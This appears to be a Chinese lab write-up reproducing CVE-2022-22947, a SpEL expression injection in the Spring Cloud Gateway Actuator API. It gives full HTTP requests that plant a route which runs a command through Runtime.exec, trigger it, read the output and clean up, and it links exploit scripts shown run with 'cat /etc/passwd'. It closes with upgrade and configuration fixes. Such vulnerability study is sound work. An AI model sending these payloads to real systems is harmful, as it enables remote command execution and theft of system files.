Spring Cloud Gateway Actuator API SpEL表达式注入命令执行(CVE-2022-22947)

Spring Cloud Gateway Actuator API SpEL表达式注入命令执行(CVE-2022-22947)
0x00 前言
Spring Cloud Gateway是Spring中的一个API网关。其3.1.0及3.0.6版本(包含)以前存在一处SpEL表达式注入漏洞,当攻击者可以访问Actuator API的情况下,将可以利用该漏洞执行任意命令。
影响版本:
Spring Cloud Gateway(3.1.x)< 3.1.1
Spring Cloud Gateway (3.0.x)< 3.0.7
Spring Cloud Gateway 其他已不再更新的版本
0x01 环境搭建
这里使用vulhub漏洞靶场
cd /opt/vulhub/spring/CVE-2022-22947
docker-compose up -d
访问http://your-ip:8080即可看到演示页面,这个页面的上游就是example.com。
0x02 POC/EXP脚本
cve_2022_22947_poc.py: https://github.com/lcyunkong/pochub/blob/main/pochub/poc_list/web/Spring/cve_2022_22947_poc.py
# 利用:
# 在代码最后传入目标url即可,实例:
vuln_scan_start("http://192.168.12.130:8080")
cve_2022_22947_cmd.py: https://github.com/lcyunkong/pochub/blob/main/pochub/poc_list/web/Spring/cve_2022_22947_cmd.py
# 利用:
# 在代码最后传入目标url和想要操作的命令即可,实例:
vuln_exploit_start("http://192.168.12.10:8080", "cat /etc/passwd")
0x03 手工复现

1、发送如下数据包即可添加一个包含恶意SpEL表达式的路由,执行id命令
POST /actuator/gateway/routes/hacktest HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 329{"id": "hacktest","filters": [{"name": "AddResponseHeader","args": {"name": "Result","value": "#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[] {\\"id\\"}).getInputStream()))}"}}],"uri": "http://example.com"
}
2、发送如下数据包应用刚添加的路由。这个数据包将触发SpEL表达式的执行:
POST /actuator/gateway/refresh HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0

3、发送如下数据包即可查看执行结果:
GET /actuator/gateway/routes/hacktest HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-l5sT10Rh-1681867843904)(null)]
4、发送如下数据包清理现场,删除所添加的路由:
DELETE /actuator/gateway/routes/hacktest HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
5、再刷新下路由:
POST /actuator/gateway/refresh HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
此时在返回查看第三步的页面已经消失了
0x04 修复建议
1、升级到3.1.1+或3.0.7+版本,可以有效地避免该漏洞。
2、在不影响业务的前提下,通过将配置选项management.endpoint.gateway.enabled设置为false禁用Gateway Actuator端点。
